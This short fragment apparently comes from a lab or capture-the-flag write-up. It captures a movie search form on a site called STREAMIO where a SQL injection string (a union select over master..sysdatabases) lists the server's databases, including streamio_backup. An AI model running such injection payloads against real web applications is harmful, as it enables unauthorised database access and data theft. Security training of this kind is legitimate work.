 Search for a movie:
abcd' union select 1,name,3,4,5,6 from master..sysdatabases;-- - Search
master 3 Watch
model 3 Watch
msdb 3 Watch
STREAMIO 3 Watch
streamio_backup 3 Watch
tempdb 3 Watch